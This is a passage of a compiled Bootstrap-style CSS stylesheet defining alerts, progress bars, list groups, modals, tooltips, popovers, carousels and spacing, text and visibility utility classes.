  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9b9; }
  .alert-danger .alert-link {
    color: #843534; }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }
.progress {
  display: block;
  width: 100%;
  height: 1rem;
  margin-bottom: 1rem; }

.progress[value] {
  background-color: #eee;
  border: 0;
  appearance: none;
  border-radius: 0.25rem; }

.progress[value]::-ms-fill {
  background-color: #0074d9;
  border: 0; }

.progress[value]::-moz-progress-bar {
  background-color: #0074d9;
  border-bottom-left-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }

.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  border-bottom-left-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }

.progress[value="100"]::-moz-progress-bar {
  border-bottom-right-radius: 0.25rem;
  border-top-right-radius: 0.25rem; }

.progress[value="100"]::-webkit-progress-value {
  border-bottom-right-radius: 0.25rem;
  border-top-right-radius: 0.25rem; }

.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  border-radius: 0.25rem; }

base::-moz-progress-bar,
.progress[value] {
  background-color: #eee;
  border-radius: 0.25rem; }

@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    border-radius: 0.25rem; }

  .progress-bar {
    display: inline-block;
    height: 1rem;
    text-indent: -999rem;
    background-color: #0074d9;
    border-bottom-left-radius: 0.25rem;
    border-top-left-radius: 0.25rem; }

  .progress[width="100%"] {
    border-bottom-right-radius: 0.25rem;
    border-top-right-radius: 0.25rem; } }
.progress-striped[value]::-webkit-progress-value {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-striped[value]::-moz-progress-bar {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-striped[value]::-ms-fill {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

@media screen and (min-width: 0\0) {
  .progress-bar-striped {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 1rem 1rem; } }
.progress-animated[value]::-webkit-progress-value {
  animation: progress-bar-stripes 2s linear infinite; }

.progress-animated[value]::-moz-progress-bar {
  animation: progress-bar-stripes 2s linear infinite; }

@media screen and (min-width: 0\0) {
  .progress-animated .progress-bar-striped {
    animation: progress-bar-stripes 2s linear infinite; } }
.progress-success[value]::-webkit-progress-value {
  background-color: #5cb85c; }
.progress-success[value]::-moz-progress-bar {
  background-color: #5cb85c; }
.progress-success[value]::-ms-fill {
  background-color: #5cb85c; }
@media screen and (min-width: 0\0) {
  .progress-success .progress-bar {
    background-color: #5cb85c; } }

.progress-info[value]::-webkit-progress-value {
  background-color: #5bc0de; }
.progress-info[value]::-moz-progress-bar {
  background-color: #5bc0de; }
.progress-info[value]::-ms-fill {
  background-color: #5bc0de; }
@media screen and (min-width: 0\0) {
  .progress-info .progress-bar {
    background-color: #5bc0de; } }

.progress-warning[value]::-webkit-progress-value {
  background-color: #f0ad4e; }
.progress-warning[value]::-moz-progress-bar {
  background-color: #f0ad4e; }
.progress-warning[value]::-ms-fill {
  background-color: #f0ad4e; }
@media screen and (min-width: 0\0) {
  .progress-warning .progress-bar {
    background-color: #f0ad4e; } }

.progress-danger[value]::-webkit-progress-value {
  background-color: #d9534f; }
.progress-danger[value]::-moz-progress-bar {
  background-color: #d9534f; }
.progress-danger[value]::-ms-fill {
  background-color: #d9534f; }
@media screen and (min-width: 0\0) {
  .progress-danger .progress-bar {
    background-color: #d9534f; } }

.media,
.media-body {
  overflow: hidden; }

.media-body {
  width: 10000px; }

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-object {
  display: block; }
  .media-object.img-thumbnail {
    max-width: none; }

.media-right {
  padding-left: 10px; }

.media-left {
  padding-right: 10px; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd; }
  .list-group-item:first-child {
    border-top-right-radius: 0.25rem;
    border-top-left-radius: 0.25rem; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }
  .list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {
    color: #818a91;
    cursor: not-allowed;
    background-color: #eceeef; }
    .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {
      color: inherit; }
    .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {
      color: #818a91; }
  .list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
    z-index: 2;
    color: #fff;
    text-decoration: none;
    background-color: #0275d8;
    border-color: #0275d8; }
    .list-group-item.active .list-group-item-heading,
    .list-group-item.active .list-group-item-heading > small,
    .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
    .list-group-item.active:focus .list-group-item-heading > small,
    .list-group-item.active:focus .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
    .list-group-item.active:hover .list-group-item-heading > small,
    .list-group-item.active:hover .list-group-item-heading > .small {
      color: inherit; }
    .list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {
      color: #a8d6fe; }

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }

.list-group-item-action {
  width: 100%;
  color: #555;
  text-align: inherit; }
  .list-group-item-action .list-group-item-heading {
    color: #333; }
  .list-group-item-action:focus, .list-group-item-action:hover {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d; }
  a.list-group-item-success .list-group-item-heading,
  button.list-group-item-success .list-group-item-heading {
    color: inherit; }
  a.list-group-item-success:focus, a.list-group-item-success:hover,
  button.list-group-item-success:focus,
  button.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6; }
  a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover,
  button.list-group-item-success.active,
  button.list-group-item-success.active:focus,
  button.list-group-item-success.active:hover {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f; }
  a.list-group-item-info .list-group-item-heading,
  button.list-group-item-info .list-group-item-heading {
    color: inherit; }
  a.list-group-item-info:focus, a.list-group-item-info:hover,
  button.list-group-item-info:focus,
  button.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3; }
  a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover,
  button.list-group-item-info.active,
  button.list-group-item-info.active:focus,
  button.list-group-item-info.active:hover {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b; }
  a.list-group-item-warning .list-group-item-heading,
  button.list-group-item-warning .list-group-item-heading {
    color: inherit; }
  a.list-group-item-warning:focus, a.list-group-item-warning:hover,
  button.list-group-item-warning:focus,
  button.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc; }
  a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover,
  button.list-group-item-warning.active,
  button.list-group-item-warning.active:focus,
  button.list-group-item-warning.active:hover {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442; }
  a.list-group-item-danger .list-group-item-heading,
  button.list-group-item-danger .list-group-item-heading {
    color: inherit; }
  a.list-group-item-danger:focus, a.list-group-item-danger:hover,
  button.list-group-item-danger:focus,
  button.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc; }
  a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover,
  button.list-group-item-danger.active,
  button.list-group-item-danger.active:focus,
  button.list-group-item-danger.active:hover {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9 {
  padding-bottom: 42.85714%; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.embed-responsive-1by1 {
  padding-bottom: 100%; }

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .2; }
  .close:focus, .close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: .5; }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.modal-open {
  overflow: hidden; }

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0; }
  .modal.fade .modal-dialog {
    transition: transform .3s ease-out;
    transform: translate(0, -25%); }
  .modal.in .modal-dialog {
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.in {
    opacity: 0.5; }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5; }
  .modal-header::after {
    content: "";
    display: table;
    clear: both; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer::after {
    content: "";
    display: table;
    clear: both; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 600px;
    margin: 30px auto; }

  .modal-sm {
    max-width: 300px; } }
@media (min-width: 992px) {
  .modal-lg {
    max-width: 900px; } }
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Poppins", sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 13px;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.in {
    opacity: 0.9; }
  .tooltip.tooltip-top, .tooltip.bs-tether-element-attached-bottom {
    padding: 5px 0;
    margin-top: -3px; }
    .tooltip.tooltip-top .tooltip-inner::before, .tooltip.bs-tether-element-attached-bottom .tooltip-inner::before {
      bottom: 0;
      left: 50%;
      margin-left: -5px;
      content: "";
      border-width: 5px 5px 0;
      border-top-color: #000; }
  .tooltip.tooltip-right, .tooltip.bs-tether-element-attached-left {
    padding: 0 5px;
    margin-left: 3px; }
    .tooltip.tooltip-right .tooltip-inner::before, .tooltip.bs-tether-element-attached-left .tooltip-inner::before {
      top: 50%;
      left: 0;
      margin-top: -5px;
      content: "";
      border-width: 5px 5px 5px 0;
      border-right-color: #000; }
  .tooltip.tooltip-bottom, .tooltip.bs-tether-element-attached-top {
    padding: 5px 0;
    margin-top: 3px; }
    .tooltip.tooltip-bottom .tooltip-inner::before, .tooltip.bs-tether-element-attached-top .tooltip-inner::before {
      top: 0;
      left: 50%;
      margin-left: -5px;
      content: "";
      border-width: 0 5px 5px;
      border-bottom-color: #000; }
  .tooltip.tooltip-left, .tooltip.bs-tether-element-attached-right {
    padding: 0 5px;
    margin-left: -3px; }
    .tooltip.tooltip-left .tooltip-inner::before, .tooltip.bs-tether-element-attached-right .tooltip-inner::before {
      top: 50%;
      right: 0;
      margin-top: -5px;
      content: "";
      border-width: 5px 0 5px 5px;
      border-left-color: #000; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem; }
  .tooltip-inner::before {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  padding: 1px;
  font-family: "Poppins", sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 13px;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem; }
  .popover.popover-top, .popover.bs-tether-element-attached-bottom {
    margin-top: -10px; }
    .popover.popover-top::before, .popover.popover-top::after, .popover.bs-tether-element-attached-bottom::before, .popover.bs-tether-element-attached-bottom::after {
      left: 50%;
      border-bottom-width: 0; }
    .popover.popover-top::before, .popover.bs-tether-element-attached-bottom::before {
      bottom: -11px;
      margin-left: -11px;
      border-top-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-top::after, .popover.bs-tether-element-attached-bottom::after {
      bottom: -10px;
      margin-left: -10px;
      border-top-color: #fff; }
  .popover.popover-right, .popover.bs-tether-element-attached-left {
    margin-left: 10px; }
    .popover.popover-right::before, .popover.popover-right::after, .popover.bs-tether-element-attached-left::before, .popover.bs-tether-element-attached-left::after {
      top: 50%;
      border-left-width: 0; }
    .popover.popover-right::before, .popover.bs-tether-element-attached-left::before {
      left: -11px;
      margin-top: -11px;
      border-right-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-right::after, .popover.bs-tether-element-attached-left::after {
      left: -10px;
      margin-top: -10px;
      border-right-color: #fff; }
  .popover.popover-bottom, .popover.bs-tether-element-attached-top {
    margin-top: 10px; }
    .popover.popover-bottom::before, .popover.popover-bottom::after, .popover.bs-tether-element-attached-top::before, .popover.bs-tether-element-attached-top::after {
      left: 50%;
      border-top-width: 0; }
    .popover.popover-bottom::before, .popover.bs-tether-element-attached-top::before {
      top: -11px;
      margin-left: -11px;
      border-bottom-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-bottom::after, .popover.bs-tether-element-attached-top::after {
      top: -10px;
      margin-left: -10px;
      border-bottom-color: #f7f7f7; }
    .popover.popover-bottom .popover-title::before, .popover.bs-tether-element-attached-top .popover-title::before {
      position: absolute;
      top: 0;
      left: 50%;
      display: block;
      width: 20px;
      margin-left: -10px;
      content: "";
      border-bottom: 1px solid #f7f7f7; }
  .popover.popover-left, .popover.bs-tether-element-attached-right {
    margin-left: -10px; }
    .popover.popover-left::before, .popover.popover-left::after, .popover.bs-tether-element-attached-right::before, .popover.bs-tether-element-attached-right::after {
      top: 50%;
      border-right-width: 0; }
    .popover.popover-left::before, .popover.bs-tether-element-attached-right::before {
      right: -11px;
      margin-top: -11px;
      border-left-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-left::after, .popover.bs-tether-element-attached-right::after {
      right: -10px;
      margin-top: -10px;
      border-left-color: #fff; }

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 0.2375rem 0.2375rem 0 0; }
  .popover-title:empty {
    display: none; }

.popover-content {
  padding: 9px 14px; }

.popover::before,
.popover::after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover::before {
  content: "";
  border-width: 11px; }

.popover::after {
  content: "";
  border-width: 10px; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner > .carousel-item {
    position: relative;
    display: none;
    transition: .6s ease-in-out left; }
    .carousel-inner > .carousel-item > img,
    .carousel-inner > .carousel-item > a > img {
      line-height: 1; }
    @media all and (transform-3d), (-webkit-transform-3d) {
      .carousel-inner > .carousel-item {
        transition: transform .6s ease-in-out;
        backface-visibility: hidden;
        perspective: 1000px; }
        .carousel-inner > .carousel-item.next, .carousel-inner > .carousel-item.active.right {
          left: 0;
          transform: translate3d(100%, 0, 0); }
        .carousel-inner > .carousel-item.prev, .carousel-inner > .carousel-item.active.left {
          left: 0;
          transform: translate3d(-100%, 0, 0); }
        .carousel-inner > .carousel-item.next.left, .carousel-inner > .carousel-item.prev.right, .carousel-inner > .carousel-item.active {
          left: 0;
          transform: translate3d(0, 0, 0); } }
  .carousel-inner > .active,
  .carousel-inner > .next,
  .carousel-inner > .prev {
    display: block; }
  .carousel-inner > .active {
    left: 0; }
  .carousel-inner > .next,
  .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%; }
  .carousel-inner > .next {
    left: 100%; }
  .carousel-inner > .prev {
    left: -100%; }
  .carousel-inner > .next.left,
  .carousel-inner > .prev.right {
    left: 0; }
  .carousel-inner > .active.left {
    left: -100%; }
  .carousel-inner > .active.right {
    left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 40px;
  font-size: 14px;
  color: #999;
  text-align: center;
  text-shadow: none;
  opacity: 1; }
  .carousel-control.left {
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
  .carousel-control.right {
    right: 0;
    left: auto;
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
  .carousel-control:focus, .carousel-control:hover {
    color: #999;
    text-decoration: none;
    outline: 0;
    opacity: .9; }
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    font-family: serif;
    line-height: 1; }
  .carousel-control .icon-prev {
    left: 50%;
    margin-left: -10px; }
  .carousel-control .icon-next {
    right: 50%;
    margin-right: -10px; }
  .carousel-control .icon-prev::before {
    content: "\2039"; }
  .carousel-control .icon-next::before {
    content: "\203a"; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none; }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: transparent;
    border: 1px solid #fff;
    border-radius: 10px; }
  .carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: none; }
  .carousel-caption .btn {
    text-shadow: none; }

@media (min-width: 576px) {
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px; }
  .carousel-control .icon-prev {
    margin-left: -15px; }
  .carousel-control .icon-next {
    margin-right: -15px; }

  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px; }

  .carousel-indicators {
    bottom: 20px; } }
.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-faded {
  background-color: #f7f7f9; }

.bg-primary {
  background-color: #3387f2 !important; }

a.bg-primary:focus, a.bg-primary:hover {
  background-color: #0e6ce4 !important; }

.bg-success {
  background-color: #4cbb6c !important; }

a.bg-success:focus, a.bg-success:hover {
  background-color: #3a9a56 !important; }

.bg-info {
  background-color: #5bc0de !important; }

a.bg-info:focus, a.bg-info:hover {
  background-color: #31b0d5 !important; }

.bg-warning {
  background-color: #ff9a52 !important; }

a.bg-warning:focus, a.bg-warning:hover {
  background-color: #ff7c1f !important; }

.bg-danger {
  background-color: #ff4c4c !important; }

a.bg-danger:focus, a.bg-danger:hover {
  background-color: #ff1919 !important; }

.bg-inverse {
  background-color: #373a3c !important; }

a.bg-inverse:focus, a.bg-inverse:hover {
  background-color: #1f2021 !important; }

.rounded {
  border-radius: 0.25rem; }

.rounded-top {
  border-top-right-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }

.rounded-right {
  border-bottom-right-radius: 0.25rem;
  border-top-right-radius: 0.25rem; }

.rounded-bottom {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.rounded-left {
  border-bottom-left-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }

.rounded-circle {
  border-radius: 50%; }

.clearfix::after {
  content: "";
  display: table;
  clear: both; }

.d-block {
  display: block !important; }

.d-inline-block {
  display: inline-block !important; }

.d-inline {
  display: inline !important; }

.float-xs-left {
  float: left !important; }

.float-xs-right {
  float: right !important; }

.float-xs-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }

  .float-sm-right {
    float: right !important; }

  .float-sm-none {
    float: none !important; } }
@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }

  .float-md-right {
    float: right !important; }

  .float-md-none {
    float: none !important; } }
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }

  .float-lg-right {
    float: right !important; }

  .float-lg-none {
    float: none !important; } }
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }

  .float-xl-right {
    float: right !important; }

  .float-xl-none {
    float: none !important; } }
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.w-100 {
  width: 100% !important; }

.h-100 {
  height: 100% !important; }

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important; }

.m-0 {
  margin: 0 0 !important; }

.mt-0 {
  margin-top: 0 !important; }

.mr-0 {
  margin-right: 0 !important; }

.mb-0 {
  margin-bottom: 0 !important; }

.ml-0 {
  margin-left: 0 !important; }

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important; }

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.m-1 {
  margin: 1rem 1rem !important; }

.mt-1 {
  margin-top: 1rem !important; }

.mr-1 {
  margin-right: 1rem !important; }

.mb-1 {
  margin-bottom: 1rem !important; }

.ml-1 {
  margin-left: 1rem !important; }

.mx-1 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.my-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.m-2 {
  margin: 1.5rem 1.5rem !important; }

.mt-2 {
  margin-top: 1.5rem !important; }

.mr-2 {
  margin-right: 1.5rem !important; }

.mb-2 {
  margin-bottom: 1.5rem !important; }

.ml-2 {
  margin-left: 1.5rem !important; }

.mx-2 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important; }

.my-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important; }

.m-3 {
  margin: 3rem 3rem !important; }

.mt-3 {
  margin-top: 3rem !important; }

.mr-3 {
  margin-right: 3rem !important; }

.mb-3 {
  margin-bottom: 3rem !important; }

.ml-3 {
  margin-left: 3rem !important; }

.mx-3 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.my-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.p-0 {
  padding: 0 0 !important; }

.pt-0 {
  padding-top: 0 !important; }

.pr-0 {
  padding-right: 0 !important; }

.pb-0 {
  padding-bottom: 0 !important; }

.pl-0 {
  padding-left: 0 !important; }

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important; }

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.p-1 {
  padding: 1rem 1rem !important; }

.pt-1 {
  padding-top: 1rem !important; }

.pr-1 {
  padding-right: 1rem !important; }

.pb-1 {
  padding-bottom: 1rem !important; }

.pl-1 {
  padding-left: 1rem !important; }

.px-1 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.py-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.p-2 {
  padding: 1.5rem 1.5rem !important; }

.pt-2 {
  padding-top: 1.5rem !important; }

.pr-2 {
  padding-right: 1.5rem !important; }

.pb-2 {
  padding-bottom: 1.5rem !important; }

.pl-2 {
  padding-left: 1.5rem !important; }

.px-2 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important; }

.py-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important; }

.p-3 {
  padding: 3rem 3rem !important; }

.pt-3 {
  padding-top: 3rem !important; }

.pr-3 {
  padding-right: 3rem !important; }

.pb-3 {
  padding-bottom: 3rem !important; }

.pl-3 {
  padding-left: 3rem !important; }

.px-3 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.py-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.text-justify {
  text-align: justify !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-xs-left {
  text-align: left !important; }

.text-xs-right {
  text-align: right !important; }

.text-xs-center {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }

  .text-sm-right {
    text-align: right !important; }

  .text-sm-center {
    text-align: center !important; } }
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }

  .text-md-right {
    text-align: right !important; }

  .text-md-center {
    text-align: center !important; } }
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }

  .text-lg-right {
    text-align: right !important; }

  .text-lg-center {
    text-align: center !important; } }
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }

  .text-xl-right {
    text-align: right !important; }

  .text-xl-center {
    text-align: center !important; } }
.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-normal {
  font-weight: normal; }

.font-weight-bold {
  font-weight: bold; }

.font-italic {
  font-style: italic; }

.text-white {
  color: #fff !important; }

.text-muted {
  color: #acaaa6 !important; }

a.text-muted:focus, a.text-muted:hover {
  color: #93918c !important; }

.text-primary {
  color: #3387f2 !important; }

a.text-primary:focus, a.text-primary:hover {
  color: #0e6ce4 !important; }

.text-success {
  color: #4cbb6c !important; }

a.text-success:focus, a.text-success:hover {
  color: #3a9a56 !important; }

.text-info {
  color: #5bc0de !important; }

a.text-info:focus, a.text-info:hover {
  color: #31b0d5 !important; }

.text-warning {
  color: #ff9a52 !important; }

a.text-warning:focus, a.text-warning:hover {
  color: #ff7c1f !important; }

.text-danger {
  color: #ff4c4c !important; }

a.text-danger:focus, a.text-danger:hover {
  color: #ff1919 !important; }

.text-gray-dark {
  color: #878787 !important; }

a.text-gray-dark:focus, a.text-gray-dark:hover {
  color: #6e6e6e !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.invisible {
  visibility: hidden !important; }

.hidden-xs-up {
  display: none !important; }

@media (max-width: 575px) {
  .hidden-xs-down {
    display: none !important; } }

@media (min-width: 576px) {
  .hidden-sm-up {
    display: none !important; } }

@media (max-width: 767px) {
  .hidden-sm-down {
    display: none !important; } }

